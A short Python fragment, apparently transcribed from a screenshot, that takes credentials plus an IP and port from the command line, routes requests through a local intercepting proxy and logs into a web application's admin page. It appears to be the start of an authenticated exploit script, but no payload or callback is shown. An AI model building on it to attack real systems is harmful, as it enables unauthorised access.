 1 password = sys.argv[3]
2 IP = sys.argv[4]
3 PORT = sys.argv[5]
4
5
6 #Start session
7 s = requests.Session()
8 headers = {'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0'}
9 proxies = {
0     'http': 'http://127.0.0.1:8080',
1     'https': 'http://127.0.0.1:8080'
2 }
3 s.proxies = proxies
4
5
6 #Authenticate
7 print((colored("[+] Attempting user login","blue")))
8
9 login_data = {
0     "username": username,
1     "password": password,
2     "login": "",
3    }
4
5 login = s.post(url+"admin/", login_data, headers=headers)
6 sleep(0.5)
7